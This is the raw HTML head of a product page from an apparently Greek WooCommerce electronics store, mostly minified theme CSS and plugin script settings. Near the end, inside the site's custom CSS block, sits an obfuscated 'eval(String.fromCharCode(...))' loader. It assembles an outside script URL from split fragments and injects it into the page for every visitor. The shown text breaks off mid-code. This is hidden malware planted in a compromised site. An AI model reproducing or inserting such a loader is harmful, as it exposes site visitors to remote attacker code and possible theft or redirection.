calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/fb85d49fc1089119ccfda01a37adf0df.css?ver=5a5f3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"10f1ccc386","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/29332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=29332' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,